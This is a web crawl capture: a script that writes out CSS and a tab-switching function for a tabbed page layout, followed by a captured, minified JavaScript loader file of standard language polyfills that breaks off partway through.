document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-4 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom4-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-4 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom4-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom4-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom4-tab-content.active-custom-content-4 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab4(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom4-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button-4\'));");
document.writeln("    button.classList.add(\'active-tab-button-4\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom4-tab-content\').forEach(content => content.classList.remove(\'active-custom-content-4\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-4\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- lam图片2结束  -->  ");






--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/loader.js
body_size: 21227
content:
(function() {
	/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
	'use strict';
	var l;
	function aa(a) {
		var b = 0;
		return function() {
			return b < a.length ? {
				done: !1,
				value: a[b++]
			}: {
				done: !0
			}
		}
	}
	var ba = "function" == typeof Object.defineProperties ? Object.defineProperty: function(a, b, c) {
		if (a == Array.prototype || a == Object.prototype) return a;
		a[b] = c.value;
		return a
	};
	function ca(a) {
		a = ["object" == typeof globalThis && globalThis, a, "object" == typeof window && window, "object" == typeof self && self, "object" == typeof global && global];
		for (var b = 0; b < a.length; ++b) {
			var c = a[b];
			if (c && c.Math == Math) return c
		}
		throw Error("Cannot find global object");
	}
	var p = ca(this);
	function q(a, b) {
		if (b) a: {
			var c = p;
			a = a.split(".");
			for (var d = 0; d < a.length - 1; d++) {
				var e = a[d];
				if (! (e in c)) break a;
				c = c[e]
			}
			a = a[a.length - 1];
			d = c[a];
			b = b(d);
			b != d && null != b && ba(c, a, {
				configurable: !0,
				writable: !0,
				value: b
			})
		}
	}
	q("Symbol",
	function(a) {
		function b(g) {
			if (this instanceof b) throw new TypeError("Symbol is not a constructor");
			return new c(d + (g || "") + "_" + e++, g)
		}
		function c(g, f) {
			this.g = g;
			ba(this, "description", {
				configurable: !0,
				writable: !0,
				value: f
			})
		}
		if (a) return a;
		c.prototype.toString = function() {
			return this.g
		};
		var d = "jscomp_symbol_" + (1E9 * Math.random() >>> 0) + "_",
		e = 0;
		return b
	});
	q("Symbol.iterator",
	function(a) {
		if (a) return a;
		a = Symbol("Symbol.iterator");
		for (var b = "Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "), c = 0; c < b.length; c++) {
			var d = p[b[c]];
			"function" === typeof d && "function" != typeof d.prototype[a] && ba(d.prototype, a, {
				configurable: !0,
				writable: !0,
				value: function() {
					return da(aa(this))
				}
			})
		}
		return a
	});
	q("Symbol.asyncIterator",
	function(a) {
		return a ? a: Symbol("Symbol.asyncIterator")
	});
	function da(a) {
		a = {
			next: a
		};
		a[Symbol.iterator] = function() {
			return this
		};
		return a
	}
	function r(a) {
		var b = "undefined" != typeof Symbol && Symbol.iterator && a[Symbol.iterator];
		return b ? b.call(a) : {
			next: aa(a)
		}
	}
	function ea(a) {
		if (! (a instanceof Array)) {
			a = r(a);
			for (var b, c = []; ! (b = a.next()).done;) c.push(b.value);
			a = c
		}
		return a
	}
	var fa = "function" == typeof Object.create ? Object.create: function(a) {
		function b() {}
		b.prototype = a;
		return new b
	},
	ha = function() {
		function a() {
			function c() {}
			new c;
			Reflect.construct(c, [],
			function() {});
			return new c instanceof c
		}
		if ("undefined" != typeof Reflect && Reflect.construct) {
			if (a()) return Reflect.construct;
			var b = Reflect.construct;
			return function(c, d, e) {
				c = b(c, d);
				e && Reflect.setPrototypeOf(c, e.prototype);
				return c
			}
		}
		return function(c, d, e) {
			void 0 === e && (e = c);
			e = fa(e.prototype || Object.prototype);
			return Function.prototype.apply.call(c, e, d) || e
		}
	} (),
	ia;
	if ("function" == typeof Object.setPrototypeOf) ia = Object.setPrototypeOf;
	else {
		var ja;
		a: {
			var ka = {
				a: !0
			},
			la = {};
			try {
				la.__proto__ = ka;
				ja = la.a;
				break a
			} catch(a) {}
			ja = !1
		}
		ia = ja ?
		function(a, b) {
			a.__proto__ = b;
			if (a.__proto__ !== b) throw new TypeError(a + " is not extensible");
			return a
		}: null
	}
	var t = ia;
	function ma(a, b) {
		a.prototype = fa(b.prototype);
		a.prototype.constructor = a;
		if (t) t(a, b);
		else for (var c in b) if ("prototype" != c) if (Object.defineProperties) {
			var d = Object.getOwnPropertyDescriptor(b, c);
			d && Object.defineProperty(a, c, d)
		} else a[c] = b[c];
		a.ma = b.prototype
	}
	q("Reflect",
	function(a) {
		return a ? a: {}
	});
	q("Reflect.construct",
	function() {
		return ha
	});
	q("Reflect.setPrototypeOf",
	function(a) {
		return a ? a: t ?
		function(b, c) {
			try {
				return t(b, c),
				!0
			} catch(d) {
				return ! 1
			}
		}: null
	});
	function u(a, b) {
		return Object.prototype.hasOwnProperty.call(a, b)
	}
	q("WeakMap",
	function(a) {
		function b(k) {
			this.g = (h += Math.random() + 1).toString();
			if (k) {
				k = r(k);
				for (var m; ! (m = k.next()).done;) m = m.value,
				this.set(m[0], m[1])
			}
		}
		function c() {}
		function d(k) {
			var m = typeof k;
			return "object" === m && null !== k || "function" === m
		}
		function e(k) {
			if (!u(k, f)) {
				var m = new c;
				ba(k, f, {
					value: m
				})
			}
		}
		function g(k) {
			var m = Object[k];
			m && (Object[k] = function(n) {
				if (n instanceof c) return n;
				Object.isExtensible(n) && e(n);
				return m(n)
			})
		}
		if (function() {
			if (!a || !Object.seal) return ! 1;
			try {
				var k = Object.seal({}),
				m = Object.seal({}),
				n = new a([[k, 2], [m, 3]]);
				if (2 != n.get(k) || 3 != n.get(m)) return ! 1;
				n.delete(k);
				n.set(m, 4);
				return ! n.has(k) && 4 == n.get(m)
			} catch(w) {
				return ! 1
			}
		} ()) return a;
		var f = "$jscomp_hidden_" + Math.random();
		g("freeze");
		g("preventExtensions");
		g("seal");
		var h = 0;
		b.prototype.set = function(k, m) {
			if (!d(k)) throw Error("Invalid WeakMap key");
			e(k);
			if (!u(k, f)) throw Error("WeakMap key fail: " + k);
			k[f][this.g] = m;
			return this
		};
		b.prototype.get = function(k) {
			return d(k) && u(k, f) ? k[f][this.g] : void 0
		};
		b.prototype.has = function(k) {
			return d(k) && u(k, f) && u(k[f], this.g)
		};
		b.prototype.delete = function(k) {
			return d(k) && u(k, f) && u(k[f], this.g) ? delete k[f][this.g] : !1
		};
		return b
	});
	q("Map",
	function(a) {
		function b() {
			var h = {};
			return h.A = h.next = h.head = h
		}
		function c(h, k) {
			var m = h.g;
			return da(function() {
				if (m) {
					for (; m.head != h.g;) m = m.A;
					for (; m.next != m.head;) return m = m.next,
					{
						done: !1,
						value: k(m)
					};
					m = null
				}
				return {
					done: !0,
					value: void 0
				}
			})
		}
		function d(h, k) {
			var m = k && typeof k;
			"object" == m || "function" == m ? g.has(k) ? m = g.get(k) : (m = "" + ++f, g.set(k, m)) : m = "p_" + k;
			var n = h.h[m];
			if (n && u(h.h, m)) for (h = 0; h < n.length; h++) {
				var w = n[h];
				if (k !== k && w.key !== w.key || k === w.key) return {
					id: m,
					list: n,
					index: h,
					u: w
				}
			}
			return {
				id: m,
				list: n,
				index: -1,
				u: void 0
			}
		}
		function e(h) {
			this.h = {};
			this.g = b();
			this.size = 0;
			if (h) {
				h = r(h);
				for (var k; ! (k = h.next()).done;) k = k.value,
				this.set(k[0], k[1])
			}
		}
		if (function() {
			if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object.seal) return ! 1;
			try {
				var h = Object.seal({
					x: 4
				}),
				k = new a(r([[h, "s"]]));
				if ("s" != k.get(h) || 1 != k.size || k.get({
					x: 4
				}) || k.set({
					x: 4
				},
				"t") != k || 2 != k.size) return ! 1;
				var m = k.entries(),
				n = m.next();
				if (n.done || n.value[0] != h || "s" != n.value[1]) return ! 1;
				n = m.next();
				return n.done || 4 != n.value[0].x || "t" != n.value[1] || !m.next().done ? !1 : !0
			} catch(w) {
				return ! 1
			}
		} ()) return a;
		var g = new WeakMap;
		e.prototype.set = function(h, k) {
			h = 0 === h ? 0 : h;
			var m = d(this, h);
			m.list || (m.list = this.h[m.id] = []);
			m.u ? m.u.value = k: (m.u = {
				next: this.g,
				A: this.g.A,
				head: this.g,
				key: h,
				value: k
			},
			m.list.push(m.u), this.g.A.next = m.u, this.g.A = m.u, this.size++);
			return this
		};
		e.prototype.delete = function(h) {
			h = d(this, h);
			return h.u && h.list ? (h.list.splice(h.index, 1), h.list.length || delete this.h[h.id], h.u.A.next = h.u.next, h.u.next.A = h.u.A, h.u.head = null, this.size--, !0) : !1
		};
		e.prototype.clear = function() {
			this.h = {};
			this.g = this.g.A = b();
			this.size = 0
		};
		e.prototype.has = function(h) {
			return !! d(this, h).u
		};
		e.prototype.get = function(h) {
			return (h = d(this, h).u) && h.value
		};
		e.prototype.entries = function() {
			return c(this,
			function(h) {
				return [h.key, h.value]
			})
		};
		e.prototype.keys = function() {
			return c(this,
			function(h) {
				return h.key
			})
		};
		e.prototype.values = function() {
			return c(this,
			function(h) {
				return h.value
			})
		};
		e.prototype.forEach = function(h, k) {
			for (var m = this.entries(), n; ! (n = m.next()).done;) n = n.value,
			h.call(k, n[1], n[0], this)
		};
		e.prototype[Symbol.iterator] = e.prototype.entries;
		var f = 0;
		return e
	});
	function v(a, b, c) {
		if (null == a) throw new TypeError("The 'this' value for String.prototype." + c + " must not be null or undefined");
		if (b instanceof RegExp) throw new TypeError("First argument to String.prototype." + c + " must not be a regular expression");
		return a + ""
	}
	q("String.prototype.endsWith",
	function(a) {
		return a ? a: function(b, c) {
			var d = v(this, b, "endsWith");
			void 0 === c && (c = d.length);
			c = Math.max(0, Math.min(c | 0, d.length));
			for (var e = b.length; 0 < e && 0 < c;) if (d[--c] != b[--e]) return ! 1;
			return 0 >= e
		}
	});
	function na(a, b, c) {
		a instanceof String && (a = String(a));
		for (var d = a.length,
		e = 0; e < d; e++) {
			var g = a[e];
			if (b.call(c, g, e, a)) return {
				S: e,
				X: g
			}
		}
		return {
			S: -1,
			X: void 0
		}
	}
	q("Array.prototype.find",
	function(a) {
		return a ? a: function(b, c) {
			return na(this, b, c).X
		}
	});
	q("String.prototype.startsWith",
	function(a) {
		return a ? a: function(b, c) {
			var d = v(this, b, "startsWith"),
			e = d.length,
			g = b.length;
			c = Math.max(0, Math.min(c | 0, d.length));
			for (var f = 0; f < g && c < e;) if (d[c++] != b[f++]) return ! 1;
			return f >= g
		}
	});
	q("String.prototype.repeat",
	function(a) {
		return a ? a: function(b) {
			var c = v(this, null, "repeat");
			if (0 > b || 1342177279 < b) throw new RangeError("Invalid count value");
			b |= 0;
			for (var d = ""; b;) if (b & 1 && (d += c), b >>>= 1) c += c;
			return d
		}
	});
	function oa(a, b) {
		a instanceof String && (a += "");
		var c = 0,
		d = !1,
		e = {
			next: function() {
				if (!d && c < a.length) {
					var g = c++;
					return {
						value: b(g, a[g]),
						done: !1
					}
				}
				d = !0;
				return {
					done: !0,
					value: void 0
				}
			}
		};
		e[Symbol.iterator] = function() {
			return e
		};
		return e
	}
	q("Array.prototype.keys",
	function(a) {
		return a ? a: function() {
			return oa(this,
			function(b) {
				return b
			})
		}
	});
	q("Array.from",
	function(a) {
		return a ? a: function(b, c, d) {
			c = null != c ? c: function(h) {
				return h
			};
			var e = [],
			g = "undefined" != typeof Symbol && Symbol.iterator && b[Symbol.iterator];
			if ("function" == typeof g) {
				b = g.call(b);
				for (var f = 0; ! (g = b.next()).done;) e.push(c.call(d, g.value, f++))
			} else for (g = b.length, f = 0; f < g; f++) e.push(c.call(d, b[f], f));
			return e
		}
	});
	q("Array.prototype.values",
	function(a) {
		return a ? a: function() {
			return oa(this,
			function(b, c) {
				return c
			})
		}
	});
	q("String.prototype.trimLeft",
	function(a) {
		function b() {
			return this.replace(/^[\s\xa0]+/, "")
		}
		return a || b
	});
	q("String.prototype.trimStart",
	function(a) {
		return a || String.prototype.trimLeft
	});
	q("Object.setPrototypeOf",
	function(a) {
		return a || t
	});
	var pa = "function" == typeof Object.assign ? Object.assign: function(a, b) {
		for (var c = 1; c < arguments.length; c++) {
			var d = arguments[c];
			if (d) for (var e in d) u(d, e) && (a[e] = d[e])
		}
		return a
	};
	q("Object.assign",
	function(a) {
		return a || pa
	});
	q("Promise",
	function(a) {
		function b(f) {
			this.g = 0;
			this.i = void 0;
			this.h = [];
			this.s = !1;
			var h = this.j();
			try {
				f(h.resolve, h.reject)
			} catch(k) {
				h.reject(k)
			}
		}
		function c() {
			this.g = null
		}
		function d(f) {
			return f instanceof b ? f: new b(function(h) {
				h(f)
			})
		}
		if (a) return a;
		c.prototype.h = function(f) {
			if (null == this.g) {
				this.g = [];
				var h = this;
				this.i(function() {
					h.l()
				})
			}
			this.g.push(f)
		};
		var e = p.setTimeout;
		c.prototype.i = function(f) {
			e(f, 0)
		};
		c.prototype.l = function() {
			for (; this.g && this.g.length;) {
				var f = this.g;
				this.g = [];
				for (var h = 0; h < f.length; ++h) {
					var k = f[h];
					f[h] = null;
					try {
						k()
					} catch(m) {
						this.j(m)
					}
				}
			}
			this.g = null
		};
		c.prototype.j = function(f) {
			this.i(function() {
				throw f;
			})
		};
		b.prototype.j = function() {
			function f(m) {
				return function(n) {
					k || (k = !0, m.call(h, n))
				}
			}
			var h = this,
			k = !1;
			return {
				resolve: f(this.J),
				reject: f(this.l)
			}
		};
		b.prototype.J = function(f) {
			if (f === this) this.l(new TypeError("A Promise cannot resolve to itself"));
			else if (f instanceof b) this.Y(f);
			else {
				a: switch (typeof f) {
				case "object":
					var h = null != f;
					break a;
				case "function":
					h = !0;
					break a;
				default:
					h = !1
				}
				h ? this.I(f) : this.o(f)
			}
		};
		b.prototype.I = function(f) {
			var h = void 0;
			try {
				h = f.then
			} catch(k) {
				this.l(k);
				return
			}
			"function" == typeof h ? this.Z(h, f) : this.o(f)
		};
		b.prototype.l = function(f) {
			this.v(2, f)
		};
		b.prototype.o = function(f) {
			this.v(1, f)
		};
		b.prototype.v = function(f, h) {
			if (0 != this.g) throw Error("Cannot settle(" + f + ", " + h + "): Promise already settled in state" + this.g);
			this.g = f;
			this.i = h;
			2 === this.g && this.L();
			this.C()
		};
		b.prototype.L = function() {
			var f = this;
			e(function() {
				if (f.D()) {
					var h = p.console;
					"undefined" !== typeof h && h.error(f.i)
				}
			},
			1)
		};
		b.prototype.D = function() {
			if (this.s) return ! 1;
			var f = p.CustomEvent,
			h = p.Event,
			k = p.dispatchEvent;
			if ("undefined" === typeof k) return ! 0;
			"function" === typeof f ? f = new f("unhandledrejection", {
				cancelable: !0
			}) : "function" === typeof h ? f = new h("unhandledrejection", {
				cancelable: !0
			}) : (f = p.document.createEvent("CustomEvent"), f.initCustomEvent("unhandledrejection", !1, !0, f));
			f.promise = this;
			f.reason = this.i;
			return k(f)
		};
		b.prototype.C = function() {
			if (null != this.h) {
				for (var f = 0; f < this.h.length; ++f) g.h(this.h[f]);
				this.h = null
			}
		};
		var g = new c;
		b.prototype.Y = function(f) {
			var h = this.j();
			f.K(h.resolve, h.reject)
		};
		b.prototype.Z = function(f, h) {
			var k = this.j();
			try {
				f.call(h, k.resolve, k.reject)
			} catch(m) {
				k.reject(m)
			}
		};
		b.prototype.then = function(f, h) {
			function k(z, I) {
				return "function" == typeof z ?
				function(Da) {
					try {
						m(z(Da))
					} catch(Ea) {
						n(Ea)
					}
				}: I
			}
			var m, n, w = new b(function(z, I) {
				m = z;
				n = I
			});
			this.K(k(f, m), k(h, n));
			return w
		};
		b.prototype.
		catch = function(f) {
			return this.then(void 0, f)
		};
		b.prototype.K = function(f, h) {
			function k() {
				switch (m.g) {
				case 1:
					f(m.i);
					break;
				case 2:
					h(m.i);
					break;
				default:
					throw Error("Unexpected state: " + m.g);
				}
			}
			var m = this;
			null == this.h ? g.h(k) : this.h.push(k);
			this.s = !0
		};
		b.resolve = d;
		b.reject = function(f) {
			return new b(function(h, k) {
				k(f)
			})
		};
		b.race = function(f) {
			return new b(function(h, k) {
				for (var m = r(f), n = m.next(); ! n.done; n = m.next()) d(n.value).K(h, k)
			})
		};
		b.all = function(f) {
			var h = r(f),
			k = h.next();
			return k.done ? d([]) : new b(function(m, n) {
				function w(Da) {
					return function(Ea) {
						z[Da] = Ea;
						I--;
						0 == I && m(z)
					}
				}
				var z = [],
				I = 0;
				do z.push(void 0),
				I++,
				d(k.value).K(w(z.length - 1), n),
				k = h.next();
				while (!k.done)
			})
		};
		return b
	});
	q("Object.is",
	function(a) {
		return a ? a: function(b, c) {
			return b === c ? 0 !== b || 1 / b === 1 / c: b !== b && c !== c
		}
	});
	q("Array.prototype.includes",
	function(a) {
		return a ? a: function(b, c) {
			var d = this;
			d instanceof String && (d = String(d));
			var e = d.length;
			c = c || 0;
			for (0 > c && (c = Math.max(c + e, 0)); c < e; c++) {
				var g = d[c];
				if (g === b || Object.is(g, b)) return ! 0
			}
			return ! 1
		}
	});
	q("String.prototype.includes",
	function(a) {
		return a ? a: function(b, c) {
			return - 1 !== v(this, b, "includes").indexOf(b, c || 0)
		}
	});
	q("Array.prototype.copyWithin",
	function(a) {
		function b(c) {
			c = Number(c);
			return Infinity === c || -Infinity === c ? c: c | 0
		}
		return a ? a: function(c, d, e) {
			var g = this.length;
			c = b(c);
			d = b(d);
			e = void 0 === e ? g: b(e);
			c = 0 > c ? Math.max(g + c, 0) : Math.min(c, g);
			d = 0 > d ? Math.max(g + d, 0) : Math.min(d, g);
			e = 0 > e ? Math.max(g + e, 0) : Math.min(e, g);
			if (c < d) for (; d < e;) d in this ? this[c++] = this[d++] : (delete this[c++], d++);
			else for (e = Math.min(e, g + d - c), c += e - d; e > d;)--e in this ? this[--c] = this[e] : delete this[--c];
			return this
		}
	});
	q("Array.prototype.entries",
	function(a) {
		return a ? a: function() {
			return oa(this,
			function(b, c) {
				return [b, c]
			})
		}
	});
	q("Array.prototype.fill",
	function(a) {
		return a ? a: function(b, c, d) {
			var e = this.length || 0;
			0 > c && (c = Math.max(0, e + c));
			if (null == d || d > e) d = e;
			d = Number(d);
			0 > d && (d = Math.max(0, e + d));
			for (c = Number(c || 0); c < d; c++) this[c] = b;
			return this
		}
	});
	q("Array.prototype.findIndex",
	function(a) {
		return a ? a: function(b, c) {
			return na(this, b, c).S
		}
	});
	q("Array.prototype.flat",
	function(a) {
		return a ? a: function(b) {
			b = void 0 === b ? 1 : b;
			for (var c = [], d = 0; d < this.length; d++) {
				var e = this[d];
				Array.isArray(e) && 0 < b ? (e = Array.prototype.flat.call(e, b - 1), c.push.apply(c, e)) : c.push(e)
			}
			return c
		}
	});
	q("Array.prototype.flatMap",
	function(a) {
		return a ? a: function(b, c) {
			for (var d = [], e = 0; e < this.length; e++) {
				var g = b.call(c, this[e], e, this);
				Array.isArray(g) ? d.push.apply(d, g) : d.push(g)
			}
			return d
		}
	});
	q("Array.of",
	function(a) {
		return a ? a: function(b) {
			return Array.from(arguments)
		}
	});
	q("globalThis",
	function(a) {
		return a || p
	});
	q("Math.acosh",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			return Math.log(b + Math.sqrt(b * b - 1))
		}
	});
	q("Math.asinh",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (0 === b) return b;
			var c = Math.log(Math.abs(b) + Math.sqrt(b * b + 1));
			return 0 > b ? -c: c
		}
	});
	q("Math.log1p",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (.25 > b && -.25 < b) {
				for (var c = b,
				d = 1,
				e = b,
				g = 0,
				f = 1; g != e;) c *= b,
				f *= -1,
				e = (g = e) + f * c / ++d;
				return e
			}
			return Math.log(1 + b)
		}
	});
	q("Math.atanh",
	function(a) {
		if (a) return a;
		var b = Math.log1p;
		return function(c) {
			c = Number(c);
			return (b(c) - b( - c)) / 2
		}
	});
	q("Math.cbrt",
	function(a) {
		return a ? a: function(b) {
			if (0 === b) return b;
			b = Number(b);
			var c = Math.pow(Math.abs(b), 1 / 3);
			return 0 > b ? -c: c
		}
	});
	q("Math.clz32",
	function(a) {
		return a ? a: function(b) {
			b = Number(b) >>> 0;
			if (0 === b) return 32;
			var c = 0;
			0 === (b & 4294901760) && (b <<= 16, c += 16);
			0 === (b & 4278190080) && (b <<= 8, c += 8);
			0 === (b & 4026531840) && (b <<= 4, c += 4);
			0 === (b & 3221225472) && (b <<= 2, c += 2);
			0 === (b & 2147483648) && c++;
			return c
		}
	});
	q("Math.cosh",
	function(a) {
		if (a) return a;
		var b = Math.exp;
		return function(c) {
			c = Number(c);
			return (b(c) + b( - c)) / 2
		}
	});
	q("Math.expm1",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (.25 > b && -.25 < b) {
				for (var c = b,
				d = 1,
				e = b,
				g = 0; g != e;) c *= b / ++d,
				e = (g = e) + c;
				return e
			}
			return Math.exp(b) - 1
		}
	});
	q("Math.fround",
	function(a) {
		if (a) return a;
		if ("function" !== typeof Float32Array) return function(c) {
			return c
		};
		var b = new Float32Array(1);
		return function(c) {
			b[0] = c;
			return b[0]
		}
	});
	q("Math.hypot",
	function(a) {
		return a ? a: function(b) {
			if (2 > arguments.length) return arguments.length ? Math.abs(arguments[0]) : 0;
			var c, d, e;
			for (c = e = 0; c < arguments.length; c++) e = Math.max(e, Math.abs(arguments[c]));
			if (1E100 < e || 1E-100 > e) {
				if (!e) return e;
				for (c = d = 0; c < arguments.length; c++) {
					var g = Number(arguments[c]) / e;
					d += g * g
				}
				return Math.sqrt(d) * e
			}
			for (c = d = 0; c < arguments.length; c++) g = Number(arguments[c]),
			d += g * g;
			return Math.sqrt(d)
		}
	});
	q("Math.imul",
	function(a) {
		return a ? a: function(b, c) {
			b = Number(b);
			c = Number(c);
			var d = b & 65535,
			e = c & 65535;
			return d * e + ((b >>> 16 & 65535) * e + d * (c >>> 16 & 65535) << 16 >>> 0) | 0
		}
	});
	q("Math.log10",
	function(a) {
		return a ? a: function(b) {
			return Math.log(b) / Math.LN10
		}
	});
	q("Math.log2",
	function(a) {
		return a ? a: function(b) {
			return Math.log(b) / Math.LN2
		}
	});
	q("Math.sign",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			return 0 === b || isNaN(b) ? b: 0 < b ? 1 : -1
		}
	});
	q("Math.sinh",
	function(a) {
		if (a) return a;
		var b = Math.exp;
		return function(c) {
			c = Number(c);
			return 0 === c ? c: (b(c) - b( - c)) / 2
		}
	});
	q("Math.tanh",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (0 === b) return b;
			var c = Math.exp( - 2 * Math.abs(b));
			c = (1 - c) / (1 + c);
			return 0 > b ? -c: c
		}
	});
	q("Math.trunc",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (isNaN(b) || Infinity === b || -Infinity === b || 0 === b) return b;
			var c = Math.floor(Math.abs(b));
			return 0 > b ? -c: c
		}
	});
	q("Number.EPSILON",
	function() {
		return Math.pow(2, -52)
	});
	q("Number.MAX_SAFE_INTEGER",
	function() {
		return 9007199254740991
	});
	q("Number.MIN_SAFE_INTEGER",
	function() {
		return - 9007199254740991
	});
	q("Number.isFinite",
	function(a) {
		return a ? a: function(b) {
			return "number" !== typeof b ? !1 : !isNaN(b) && Infinity !== b && -Infinity !== b
		}
	});
	q("Number.isInteger",
	function(a) {
		return a ? a: function(b) {
			return Number.isFinite(b) ? b === Math.floor(b) : !1
		}
	});
	q("Number.isNaN",
	function(a) {
		return a ? a: function(b) {
			return "number" === typeof b && isNaN(b)
		}
	});
	q("Number.isSafeInteger",
	function(a) {
		return a ? a: function(b) {
			return Number.isInteger(b) && Math.abs(b) <= Number.MAX_SAFE_INTEGER
		}
	});
	q("Number.parseFloat",
	function(a) {
		return a || parseFloat
	});
	q("Number.parseInt",
	function(a) {
		return a || parseInt
	});
	q("Object.entries",
	function(a) {
		return a ? a: function(b) {
			var c = [],
			d;
			for (d in b) u(b, d) && c.push([d, b[d]]);
			return c
		}
	});
	q("Object.fromEntries",
	function(a) {
		return a ? a: function(b) {
			var c = {};
			if (! (Symbol.iterator in b)) throw new TypeError("" + b + " is not iterable");
			b = b[Symbol.iterator].call(b);
			for (var d = b.next(); ! d.done; d = b.next()) {
				d = d.value;
				if (Object(d) !== d) throw new TypeError("iterable for fromEntries should yield objects");
				c[d[0]] = d[1]
			}
			return c
		}
	});
	q("Object.getOwnPropertySymbols",
	function(a) {
		return a ? a: function() {
			return []
		}
	});
	q("Reflect.ownKeys",
	function(a) {
		return a ? a: function(b) {
			var c = [],
			d = Object.getOwnPropertyNames(b);
			b = Object.getOwnPropertySymbols(b);
			for (var e = 0; e < d.length; e++)("jscomp_symbol_" == d[e].substring(0, 14) ? b: c).push(d[e]);
			return c.concat(b)
		}
	});
	q("Object.getOwnPropertyDescriptors",
	function(a) {
		return a ? a: function(b) {
			for (var c = {},
			d = Reflect.ownKeys(b), e = 0; e < d.length; e++) c[d[e]] = Object.getOwnPropertyDescriptor(b, d[e]);
			return c
		}
	});
	q("Object.values",
	function(a) {
		return a ? a: function(b) {
			var c = [],
			d;
			for (d in b) u(b, d) && c.push(b[d]);
			return c
		}
	});
	q("Promise.allSettled",
	function(a) {
		function b(d) {
			return {
				status: "fulfilled",
				value: d
			}
		}
		function c(d) {
			return {
				status: "rejected",
				reason: d
			}
		}
		return a ? a: function(d) {
			var e = this;
			d = Array.from(d,
			function(g) {
				return e.resolve(g).then(b, c)
			});
			return e.all(d)
		}
	});
	q("Promise.prototype.finally",
	function(a) {
		return a ? a: function(b) {
			return this.then(function(c) {
				return Promise.resolve(b()).then(function() {
					return c
				})
			},
			function(c) {
				return Promise.resolve(b()).then(function() {
					throw c;
				})
			})
		}
	});
	q("AggregateError",
	function(a) {
		function b(c, d) {
			d = Error(d);
			"stack" in d && (this.stack = d.stack);
			this.errors = c;
			this.message = d.message
		}
		if (a) return a;
		ma(b, Error);
		b.prototype.name = "AggregateError";
		return b
	});
	q("Promise.any",
	function(a) {
		return a ? a: function(b) {
			b = b instanceof Array ? b: Array.from(b);
			return Promise.all(b.map(function(c) {
				return Promise.resolve(c).then(function(d) {
					throw d;
				},
				function(d) {
					return d
				})
			})).then(function(c) {
				throw new AggregateError(c, "All promises were rejected");
			},
			function(c) {
				return c
			})
		}
	});
	q("Reflect.apply",
	function(a) {
		if (a) return a;
		var b = Function.prototype.apply;
		return function(c, d, e) {
			return b.call(c, d, e)
		}
	});
	q("Reflect.defineProperty",
	function(a) {
		return a ? a: function(b, c, d) {
			try {
				Object.defineProperty(b, c, d);
				var e = Object.getOwnPropertyDescriptor(b, c);
				return e ? e.configurable === (d.configurable || !1) && e.enumerable === (d.enumerable || !1) && ("value" in e ? e.value === d.value && e.writable === (d.writable || !1) : e.get === d.get && e.set === d.set) : !1
			} catch(g) {
				return ! 1
			}
		}
	});
	q("Reflect.deleteProperty",
	function(a) {
		return a ? a: function(b, c) {
			if (!u(b, c)) return ! 0;
			try {
				return delete b[c]
			} catch(d) {
				return ! 1
			}
		}
	});
	q("Reflect.getOwnPropertyDescriptor",
	function(a) {
		return a || Object.getOwnPropertyDescriptor
	});
	q("Reflect.getPrototypeOf",
	function(a) {
		return a || Object.getPrototypeOf
	});
	function qa(a, b) {
		for (; a;) {
			var c = Reflect.getOwnPropertyDescriptor(a, b);
			if (c) return c;
			a = Reflect.getPrototypeOf(a)
		}
	}
	q("Reflect.get",
	function(a) {
		return a ? a: function(b, c, d) {
			if (2 >= arguments.length) return b[c];
			var e = qa(b, c);
			if (e) return e.get ? e.get.call(d) : e.value
		}
	});
	q("Reflect.has",
	function(a) {
		return a ? a: function(b, c) {
			return c in b
		}
	});
	q("Reflect.isExtensible",
	function(a) {
		return a ? a: "function" == typeof Object.isExtensible ? Object.isExtensible: function() {
			return ! 0
		}
	});
	q("Reflect.preventExtensions",
	function(a) {
		return a ? a: "function" != typeof Object.preventExtensions ?
		function() {
			return ! 1
		}: function(b) {
			Object.preventExtensions(b);
			return ! Object.isExtensible(b)
		}
	});
	q("Reflect.set",
	function(a) {
		return a ? a: function(b, c, d, e) {
			var g = qa(b, c);
			return g ? g.set ? (g.set.call(3 < arguments.length ? e: b, d), !0) : g.writable && !Object.isFrozen(b) ? (b[c] = d, !0) : !1 : Reflect.isExtensible(b) ? (b[c] = d, !0) : !1
		}
	});
	q("Set",
	function(a) {
		function b(c) {
			this.g = new Map;
			if (c) {
				c = r(c);
				for (var d; ! (d = c.next()).done;) this.add(d.value)
			}
			this.size = this.g.size
		}
		if (function() {
			if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object.seal) return ! 1;
			try {
				var c = Object.seal({
					x: 4
				}),
